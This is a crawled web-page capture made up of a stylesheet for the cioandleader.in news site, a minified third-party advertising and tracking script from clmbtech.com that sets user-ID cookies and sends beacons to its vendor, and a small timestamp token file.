.cio-green-category-name{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-green-category-name a{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;}
.cio-ft-heading{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 33px; line-height: 38px;}
.cio-ft-heading:hover{ text-decoration: none;}
.cio-new-home-page {font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px;}
.cio-new-home-page p{font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px; padding:10px 0;}
.cio-new-home-page a:hover, .cio-new-home-page a:active, .cio-new-home-page a:focus{text-decoration: none;}
.cio-author-date{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal;}
.cio-author, .cio-date{ float: left; margin-right: 25px;}
.cio-author span, .cio-date div{ display: inline-block;}
.cio-heading24{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 24px; line-height: 28px;}
.cio-heading24 a{color:#000;}
.cio-authorside, .cio-dateside{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 25px 18px 0;}
.cio-authorside span, .cio-dateside div{ display: inline-block;}
.cio-sept{ border-bottom: 1px solid #808285;}
.cio-sec2 .cio-sept:last-child {border-bottom: none;}
.cio-ad-border{ border-top: 1px solid #808285; border-bottom: 1px solid #808285; padding: 20px 0; clear: both;}
.cio-ad-border img{ text-align: center;}
.cio-featured-content{ background-color: #8dc63f; padding:30px 0px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey{ background-color: #6d6d6d; padding:30px 10px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey .cio-heading-blk20{min-height:90px;}
.cio-green-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#8dc63f; text-transform: uppercase; margin: 0; padding-bottom: 30px;}
.cio-green-heading .block-title a, .cio-green-heading .block-title a:hover, .cio-green-heading .block-title a:active, .cio-green-heading .block-title a:focus {color:#8dc63f;}
.cio-featured-content .cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; min-height:105px; display:block;}
.cio-featured-content .cio-heading-blk20 a{color:#000;}
.cio-author-wh, .cio-date-wh{font-family: 'Lato', sans-serif; font-size: 12px; color: #fff; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-date-wh span, .cio-date-wh div, .add-share{ display: inline-block;}
/*.add-share{float: right;}*/
.cio-author-blk, .cio-date-blk{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-author-blk span, .cio-author-blk div, .cio-date-blk span, .cio-date-blk div, .add-share{ display: inline-block;}
.cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; line-height:26px; /*min-height:80px;*/ display:block;}
.viewpoint-row{ float: left; margin-bottom: 30px;}
.cio-more-link-wrap{ float: right; margin: 25px 0 0; font-family: 'Lato', sans-serif; color:#000; font-weight: normal; font-size: 16px; text-transform: uppercase;}
.cio-more-link-wrap span, .cio-more-link-wrap a.cio-more-link{ color: #000;}
.cio-more-link-wrap span{font-size: 25px;}
.cio-more-link-wrap a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-wrap a:hover, .cio-more-link-wrap a:active, .cio-more-link-wrap a:focus{color: #000;}
.cxo-wrapper{ clear: both;}
.cio-black-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#000; text-transform: uppercase; margin: 0 0 0 20px; padding-bottom: 30px;}
.cio-black-heading .block-title a, .cio-black-heading .block-title a:hover, .cio-black-heading .block-title a:active, .cio-black-heading .block-title a:focus{ color:#000;}
.cio-featured-content.cio-black-heading .block-title{ float:none;}
.spacer40{ margin-bottom: 40px !important;}
.cio-more-link-green{ float: right; margin: 15px 0 35px; font-family: 'Lato', sans-serif; color:#8dc63f; font-weight: normal; font-size: 14px; text-transform: uppercase;}
.cio-more-link-green span, .cio-more-link-green a.cio-more-link{ color: #8dc63f;}
.cio-more-link-green span{font-size: 25px;}
.cio-more-link-green a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-green a:hover, .cio-more-link-green a:active, .cio-more-link-green a:focus{color: #8dc63f;}
.region-sidebar-second .cio-green-heading .block-title{ border-bottom: 5px solid #8dc63f; padding-bottom: 0; padding-top: 30px; margin-bottom: 40px; line-height: 0;}
.region-sidebar-second .cio-green-heading .block-title span{ background-color: #fff; padding: 5px 8px 5px 0;}
.domain-cioandleader-in aside .block{ width: 100%; border: none; box-shadow:none; padding: 0; margin-left: 0; margin-right: 0;}
.cio-new-home-page aside img {max-width: 100% !important;}
.viewpoint-slider .owl-carousel{ width: 86%; margin: 0 auto;}
.viewpoint-slider .owl-carousel .owl-wrapper-outer img{ margin-bottom: 20px;}
.viewpoint-slider .owl-controls .owl-buttons .owl-prev{ left: -30px; top: 17%;}
.viewpoint-slider .owl-controls .owl-buttons .owl-next{right: -30px; top: 17%;}
.viewpoint-slider.cio-green-heading .block-title{ float:none;}
.cio-magz-img img{ float: right; width: 100%;}
.cio-magz-date{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 900; color:#000; text-transform: uppercase; padding-bottom: 5px; }
.cio-magz-text a{font-family: 'Merriweather', serif; color:#8dc63f; font-weight: 700; font-style: italic; font-size: 24px;}
.region-sidebar-second .owl-carousel .owl-wrapper-outer{ width: 100%;}
.owl-carousel .owl-wrapper-outer p{ padding:5px 0;}
.green_butt{ color: #fff !important; background-color: #8dc63f; padding: 5px 15px; text-transform: uppercase; font-family: 'Merriweather', serif; font-size: 12px; font-weight: bold; margin-top: 10px; display: inline-block;}
.green_butt:hover, .green_butt:active, .green_butt:focus{ color: #fff; text-decoration: none;}
.cio-sep1{ border-bottom: 1px solid #808285; padding-bottom: 20px; margin:0 15px 20px 15px; clear: both; overflow: hidden;}
.press-row:last-child .cio-sep1{ border-bottom: none; margin-bottom: 0; padding-bottom: 0;}
.cio-press-title{font-family: 'Merriweather', serif; color:#000; font-size: 16px;}
.cio-footer{ color: #fff; font-size: 14px; padding: 10px 0; font-family: 'Lato', sans-serif;}
.cio-footer ul{ margin-bottom: 0;}
.cio-footer .ft_links a{ color: #fff; text-transform: uppercase; padding-right: 28px;}
.cio-footer .ft_links a:hover, .cio-footer .ft_links a:active, .cio-footer .ft_links a:focus{ background: none !important; text-decoration: none;}
.copyright-txt{ padding-top: 15px;}
.header-top .image_lists{ margin-top: 10px;}
.domain-cioandleader-in .image_lists{ float: right;}
.domain-cioandleader-in .image_lists ul{ width: auto !important; float: right; padding-left: 0;}
.domain-cioandleader-in .image_lists li{display: inline-block;}
.domain-cioandleader-in .image_lists li:last-child{ padding-right: 0;}
.domain-cioandleader-in .image_lists ul li a{background-image:url(/sites/default/files/sc-icons-wht.png) !important; height: 15px; padding: 0em 1em !important;}
.domain-cioandleader-in .image_lists ul li.fcb a, .domain-cioandleader-in .image_lists ul li.fcb a:hover{ background-position: 0 0 !important;}
.domain-cioandleader-in .image_lists ul li.tw a, .domain-cioandleader-in .image_lists ul li.tw a:hover{background-position:-38px 0px !important;}
.domain-cioandleader-in .image_lists ul li.lkn a, .domain-cioandleader-in .image_lists ul li.lkn a:hover{background-position:-85px 0px !important;}
.domain-cioandleader-in .image_lists ul li.rss-icon a, .domain-cioandleader-in .image_lists ul li.rss-icon a:hover{background-position:-118px 0px !important;}
.cio-footer li{ float: none; display: inline-block;}
.cio-featured-content .owl-carousel .owl-wrapper-outer{width:100%;}
.cio-featured-content .owl-carousel .owl-item{ margin:0 20px; width: 250px !important;}
.domain-cioandleader-in .header-top{ background-color: #000;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a{ color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; border-right: none; text-transform: uppercase; margin-top: 0; padding:10px 15px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover{ text-decoration: none;}
.domain-cioandleader-in .navbar-default{background-color: #000; border-radius:0;}
.domain-cioandleader-in .navbar-default .navbar-nav > li > a{color: #fff; font-family: 'Lato', sans-serif; font-size: 18px; text-transform: uppercase; border-top: none; line-height: 25px;}
.domain-cioandleader-in .navbar-default .navbar-nav > .dropdown > a .caret{border-top-color: #fff; border-bottom-color:#fff; border-top:5px solid #fff; border-right:5px solid transparent; border-left:6px solid transparent;}
.domain-cioandleader-in .dropdown-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-nav > li > a:hover{background: #8dc63f !important; border-top: none !important;}
.domain-cioandleader-in .nav > li > a{padding:14px 18px;}
.domain-cioandleader-in #navbar, #navbar-fixed{border:none; box-shadow: none !important;}
.home-logo-section .logo{ padding: 35px 0;}
.domain-cioandleader-in .top_add_banner {margin: 21px 0; overflow:hidden; float:left;}
.domain-cioandleader-in .dropdown-menu{ background-color: #000; border: none; font-size: 16px; min-width: 100%;}
.domain-cioandleader-in .dropdown-menu > li > a{ color: #fff;}
.domain-cioandleader-in .dropdown-menu > li > a:hover, .domain-cioandleader-in .dropdown-menu > li > a:focus, .domain-cioandleader-in .dropdown-menu > li > a:active{ color: #fff; background-color: #8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-toggle{ border: none;}
.domain-cioandleader-in .navbar-default .navbar-toggle .icon-bar{ background-color: #fff;}
.domain-cioandleader-in .navbar-default .navbar-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-toggle:focus{ background-color:transparent;}
.domain-cioandleader-in .menu .cso-forum{background-color: #8dc63f;}
.domain-cioandleader-in .navbar-default .navbar-nav > .active > a, .domain-cioandleader-in .navbar-default .navbar-nav .active-trail, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:focus{background-color: #8dc63f; color: #fff;}
.featured-wrapper .cio-sept:first-child .cio-green-category-name{ padding-top: 0;}
.cio-featured-content .owl-theme .owl-controls .owl-buttons div{ margin-top:-48px;}
.cio-featured-content .owl-theme .owl-controls { position: absolute; right: 0; top: -19px;}
.cio-featured-content .owl-controls .owl-buttons .owl-prev{ left: -76px;}
.txt-body{padding: 10px 0 0;}
.tag-txt a, .tag-txt a:hover, .tag-txt a:focus, .tag-txt a:active{ color: #000;}
.upcoming-events .owl-carousel{ clear:both;}
.upcoming-events .owl-theme .owl-controls .owl-buttons div{ margin-top:-69px;}
.upcoming-events .owl-carousel .owl-wrapper-outer{width: 100%;}
.upcoming-events .owl-theme .owl-controls{ position: absolute; top: 32px; right: 0;}
.upcoming-events .owl-controls .owl-buttons .owl-prev{ top: 11.5%; left:-58px; }
.upcoming-events .owl-controls .owl-buttons .owl-next{top: 11.5%; right: -10px;}
.upcoming-events .owl-carousel .owl-item img{margin-bottom: 20px;}
.spacer20{ margin-bottom: 20px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:active, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:focus{background:#8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-nav > .open > a, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:focus{background-color: #8dc63f !important; color: #fff;}
.img-icon-wrapper{ position: relative;}
.wht-sm-icons{ position: absolute; bottom: 12px; left: 10px;}
/*.domain-cioandleader-in .dropdown-toggle:hover, li a:hover{ background-color: none !important; border: none;}*/

.popup_ad{ margin-left:-285px !important; top: 10% !important;
left: 18% !important;}
#block-simplenews-6230 p{ clear: both; font-weight: bold; font-size: 18px; font-family: 'Lato', sans-serif;}
#block-simplenews-6230 label{ display: none;}
#block-simplenews-6230 .form-control{ border-radius: 0 !important; border: 1px solid #000;}
#block-simplenews-6230 .btn-default{background-color: #8dc63f; border: none; border-radius: 0 !important; width: 100%; font-size: 18px; font-weight: bold; color: #000;}
.domain-cioandleader-in #block-search-form{ margin-left: 0; margin-right: 0; margin-top: 0;}
.domain-cioandleader-in .navbar-collapse{ float: none; padding-right: 15px;}
.domain-cioandleader-in .navbar-btn{ margin-top: 5px; margin-bottom: 5px;}
.top_new-links{ margin-bottom: 30px;}
.cio-press-img{ margin-left: -15px; margin-right: -15px;}
.viewpoint-slider .cio-more-link-wrap{ margin-top: 0;}
.viewpoint-slider .add-share img{ margin-bottom: 0 !important;}
.cio-sec4 .cio-green-category-name a, .data-right .cio-green-category-name a, .enterprise-right .cio-green-category-name a{padding-top: 0;}
.tag-font1{font-size:1em;}
.tag-font2{font-size:1.2em;}
.tag-font3{font-size:1.4em;}
.tag-font4{font-size:1.8em;}
.tag-txt{ text-align:center;}
.cio-sept:first-child .cio-green-category-name a{ padding-top:0;}
.domain-cioandleader-in .cio-author-blk .field-content a{ color:#000;}
.domain-cioandleader-in .cio-date-wh .field-content a{ color:#fff;}
.author-heading h4{font-family: "Merriweather",serif;
	font-size: 30px;
    font-weight: bold;
    margin: 0 0 25px;
	color:#000;
	}
.domain-cioandleader-in .region-sidebar-second{color: #000;
    font-family: "Lato",sans-serif;
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;	
}
.domain-cioandleader-in .press-row .field-content a {
    color: #000;
}
.domain-cioandleader-in .page-header {
    font-family: 'Merriweather', serif;
    color: #000;
    font-weight: 700;
    font-size: 33px;
    line-height: 38px;
}
 .domain-cioandleader-in .slide-descp-top p {
    font-family: 'Lato', sans-serif !important;
    font-size: 20px !important;
	font-style:italic;
    color: #000 !important;
    line-height: 22px !important;
	font-weight:normal !important;
}
.domain-cioandleader-in body, .domain-cioandleader-in .cio-body-txt{
    font-family: 'Lato', sans-serif !important;
    font-size: 16px !important;
    color: #000 !important;
    font-weight: normal;
    line-height: 24px !important;
}
.domain-cioandleader-in .field-name-field-article-lead-image{text-align:center;}
.domain-cioandleader-in blockquote{color:#70b611; border-left: 5px solid #70b611;}
.domain-cioandleader-in blockquote p{ font-size:25px;}
.domain-cioandleader-in .slide-descp-top{ text-align:center;}
.cio-body-txt p{ margin-bottom:15px !important;}
.domain-cioandleader-in .cio-body-txt p img{ margin-right:15px;}
.domain-cioandleader-in .taxonomy-header{overflow: hidden;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-prev{top: 58%; left: -11px;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-next{top: 58%; right: -10px;}

/*----New css for inner page */
.domain-cioandleader-in .page-container{ padding-left:15px !important;}
.domain-cioandleader-in .content-area{ box-shadow:none !important; padding:0 !important;}

.cio-web-content .contextual-links-region{
  float:none !important;
}
.smcx-embed.smcx-hide-branding>.smcx-iframe-container{
    height:100% !important; 
}
.survey-page-body{
    margin-top:0 !important; 
}
/*---for skinning banner----*/
.cio_site_ad {
    width: 99.9%;
    margin: 0 auto;
    position: fixed;
    border: 0;
    z-index: 99999;
    display: block;
}
.cio_site_ad .cio_site_ad_move {
    width: 100%;
    float: left;
    position: fixed;
    border: 0;
    z-index: 0;
    top: 0 !important;
    margin-top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover {
/*    max-width: 992px;
    margin: 0 auto;*/
    position: relative;
    z-index: 20;
    top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .left_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    left: 0px;
    text-align: left;
	overflow:hidden;

}

.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .right_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    right: 0px;
    text-align: right;
	overflow:hidden;
    }
 .cio_close{ position: absolute; right: 10px; top: 10px; background-color: #eee; color: #000; height:20px; width: 20px; text-align: center; font-size: 15px; line-height: 20px;}
.cio_close:hover{ color: #000;}
   
    /*---end skinning banner----*/
    .priority-listing{ margin-bottom: 20px;}
.bold-text{ font-weight: bold; font-size: 14px; }
.bold-text-name{ font-weight: bold; font-size: 16px; }
#modalContent{top:120px !important;}
.webform-component--term-1, .webform-component--term2{ margin-bottom:10px;}
.webform-component--term3{ margin-bottom:20px;}
#edit-submitted-terms-and-conditions{ margin:10px 0;}
/*#edit-submitted-terms-and-conditions-2, #edit-submitted-terms-and-conditions-3{display:none}*/


/*.domain-cioandleader-in.one-sidebar .view-articles-wall .views-row{ width: 316px !important;}*/


/*    @media (min-width:1200px){
       .domain-cioandleader-in .container{ max-width: 992px;}
    }*/

   

@media only screen and (min-width: 0px) and (max-width: 600px) { 
 .profile{width:100%;}
 .interview{width:100%;}
.opn-row{clear:both;}
/*.read-caption{ float:left;}*/
.cfo-bottom-link ul{ padding:0;}
.sec-9 .pull-right{ float:left !important;}
.slide-block{ width:90%;}
.row .views-field-nothing-5 span.view-caption{left:0 !important; right:auto !important}
.slide-block-caption{left:0 !important;}
    
}

@media (min-width:991px) and (max-width:1024px){
    .viewpoint-slider .owl-controls .owl-buttons .owl-next, .viewpoint-slider .owl-controls .owl-buttons .owl-prev{top:33%;}
}

@media (max-width:767px){
    .domain-cioandleader-in #navbar-fixed{ display: none;}
    .domain-cioandleader-in .header-top .nav > li{ display: inline-block;}
    .magz-left{ margin-bottom: 10px;}
	/*.domain-cioandleader-in .top_add_banner, .cio-ad-border{ display:none;}*/
}

/*.views-more-link{
    background: #a82e34;
    float: right;
    padding: 6px 6px 6px 7px;
    margin: 15px 0 0 0;
    
}*/
/*#navbar-fixed{width:100% !important;top:0 !important; }*/

--- FILE ---
content_type: application/javascript
request_url: https://static.clmbtech.com/ase/69646/2690/c1.js
body_size: 1972
content:
var loadColombiaJs=(function(){try{if("undefined"==typeof colombia){var a=document.createElement("script");a.type="text/javascript";a.src="https://static.clmbtech.com/ad/commons/js/colombia_v11.js";document.head.appendChild(a);console.log("data has been appended!")}}catch(c){console.log("js rendering Errror:"+c)}})();var $crr={ck0name:"_col_uuid",ck1name:"optout",ck2name:"_col_ot",url:("https:"==document.location.protocol?"https://":"http://")+"ase.clmbtech.com/msg",log:function(a){"undefined"!=typeof console&&console.log(a)},createIframe:function(a,c){try{var b=document.createElement("iframe");b.style.border="none";b.style.width="1px";b.style.height="1px";b.style.display="none";document.body.appendChild(b);!0===a?(b.contentWindow.document.write(c),b.contentWindow.document.close()):b.src=c}catch(f){return a}
return!0},getCookieOt:function(a){var c=document.cookie.split(";"),b;for(b in c)
if(0<=c[b].toString().indexOf(a)&&1==c[b].split("=")[1])return!0;return!1},setCookieOt:function(a,c,b){try{var f,e,d;b?(e=new Date,e.setTime(e.getTime()+864E5*b),d="; expires="+e.toGMTString()):d="";1===location.host.split(".").length?document.cookie=a+"="+c+d+"; path=/":(f=(location.host.match(/([^.]+)\.\w{2,3}(?:\.\w{2})?$/)||[])[0],document.cookie=a+"="+c+d+"; path=/; domain="+f)}catch(g){$crr.log("ck :: "+g)}},act:function(a){$cr={}},run:function(){$crr.getCookieOt($crr.ck1name)?$crr.act(!1):($cr={cid:"69646%3A2690",cnl:function(a,c){return null!=document.querySelector("link[rel='canonical']")?$cr.pcnl(document.querySelector("link[rel='canonical']").href,a,c):$cr.pcnl(document.location.href,a,c)},bsrc:8,dn:document.domain,url:("https:"==document.location.protocol?"https://":"http://")+"ase.clmbtech.com/message",ckname:"_col_uuid",ccflag:!1,isPrivateMode:!1,getCrome:function(){window.webkitRequestFileSystem&&window.webkitRequestFileSystem(window.TEMPORARY,1,function(){$cr.isPrivateMode=!1},function(a){$cr.isPrivateMode=!0})},detectCrome:function(){$cr.dn=document.domain;$cr.url=("https:"==document.location.protocol?"https://":"http://")+"ase.clmbtech.com/message";try{$cr.getCrome(),setTimeout(function(){!0===$cr.isPrivateMode&&($cr.TrgImgSrc($cr.url+"?cid="+$cr.cid+"&val_101="+$cr.cid+"&val_102="+dn+"&val_125=1&val_120="+$cr.bsrc+"&val_122="+$cr.gck()),$cr.cc("incg",1,1))},100)}catch(a){}},ext:function(){try{if(null!=$cr.dn&&"undefined"!=typeof $cr.cnl("/","-"))return $cr.url+"?cid="+$cr.cid+"&val_101="+$cr.cid+"&val_102="+$cr.dn+"&val_120="+$cr.bsrc+"&val_101=int:"+$cr.cnl("/","-")+"&val_122="+$cr.gck();if(null!=$cr.dn)return $cr.url+"?cid="+$cr.cid+"&val_101="+
$cr.cid+"&val_102="+$cr.dn+"&val_120="+$cr.bsrc+"&val_122="+$cr.gck()}catch(a){"undefined"!=typeof console&&console.log("Error in processing Rules: "+a)}},cc:function(a,c,b){try{var f,e,d;b?(e=new Date,e.setTime(e.getTime()+864E5*b),d="; expires="+e.toGMTString()):d="";1===location.host.split(".").length?document.cookie=a+"="+c+d+"; path=/":(f=(location.host.match(/([^.]+)\.\w{2,3}(?:\.\w{2})?$/)||[])[0],document.cookie=a+"="+c+d+"; path=/; domain="+f)}catch(g){console.log("ck :: "+g)}},gck:function(){for(var a="",c=document.cookie.split(";"),b=0;b<c.length;b++)
if($cr.ckname==c[b].split("=")[0].trim()){a=c[b].split("=")[1];break}
0<a.indexOf("~1")&&($cr.ccflag=!0);return a},pcnl:function(a,c,b){if(!("undefined"===typeof a||-1<a.indexOf("?"))&&(a=a.replace(/\/\//g,"/").split(c),2<a.length)){for(var f=0,e,d=2;d<a.length;d++){if(0==a[2].length)return;a[d].length>f&&(f=a[d].length,e=a[d])}
if(3<e.split(b).length){if(2<a.indexOf(e)){exl=a.length-a.indexOf(e);for(d=0;d<exl;d++)a.pop();"http:"!==a[0]&&"https:"!==a[0]||a.shift();return a.join(c)}}else if(3===e.split(b).length){if(1<a.indexOf(e)){exl=a.length-a.indexOf(e)-1;for(d=0;d<exl;d++)a.pop();"http:"!==a[0]&&"https:"!==a[0]||a.shift();return a.join(c)}}else{"http:"!==a[0]&&"https:"!==a[0]||a.shift();if(-1<a[a.length-1].indexOf("cms")||-1<a[a.length-1].indexOf("htm"))
if(a.pop(),1===a.length)return;return a.join(c)}}},TrgImgSrc:function(a){try{$crr.getCookieOt($crr.ck1name)||((new Image).src=a)}catch(c){}},gdpb:function(){for(var a=document.querySelectorAll("iframe[id^=google_ads_iframe]"),c=new Map,b=0;b<a.length;b++){var f=a[b],e=null;try{if(e=f.contentDocument,null==e||"undefined"==typeof e)continue}catch(l){continue}
f=e.querySelectorAll('a[href^="http://googleads.g.doubleclick.net/pcs/click"] , a[href^="https://googleads.g.doubleclick.net/pcs/click"]');for(var d=null,g=0;g<f.length;g++){var h=f[g].getAttribute("href"),k=h.indexOf("adedmpdxirsmeips");-1!=k&&(d=h.substring(k+16,h.length).split("&")[0].split("%26")[0].split("%3D")[1],d=parseInt(d).toString())}
null!=d&&(c.set(e.body,d),e.body.onclick=function(a){a=c.get(this);void 0!=a&&(revReq=a.split("").reverse().join(""),a=$cr.url+"?cid="+$cr.cid+"&val_101="+$cr.cid+"&val_102="+$cr.dn+"&val_120="+$cr.bsrc+"&val_101=dfp:clk:"+revReq+"&val_122="+$cr.gck(),$cr.TrgImgSrc(a))})}},cbkf:function(a){try{var c="undefined"==typeof JSON?eval(response):JSON.parse(a);for(a=0;a<c.length;a++){var b=c[a].uuid;1==c[a].optout&&$crr.act(!0);1!=$cr.ccflag&&"null"!=b&&"undefined"!=b&&""!=b&&$cr.cc($cr.ckname,b,3650)}}catch(f){console.log("jsonback:"+
f)}}},$cr.jp=function(){var a={};return a.send=function(a,b){var c=b.callbackName,e=b.onSuccess||function(){},d=b.onTimeout||function(){};timeout=b.timeout||10;var g=window.setTimeout(function(){window[c]=function(){};d()},1E3*timeout);window[c]=function(a){window.clearTimeout(g);e(a)};var h=document.createElement("script");h.type="application/javascript";h.async=!0;h.src=a;h.onerror=function(){console.log("Error!")};document.getElementsByTagName("head")[0].appendChild(h)},a}(),$cr.cll=function(){$cr.jp.send($cr.ext().replace(/'/g,"%27"),{callbackName:"$cr.cbkf",onSuccess:function(a){$cr.cbkf(a)},onTimeout:function(){},timeout:15});$cr.detectCrome();$cr.gdpb()},$cr.isLoaded=function(){try{window.addEventListener("load",function(){$cr.cll()})}catch(a){console.log("unable to load $cr.cll call")}},$cr.isLoaded())}};$crr.run();


--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_9313c3fc4e9aa7adb9aaa90a8a6e2576.txt?ts=1769118207595
body_size: -208
content:
20240725095046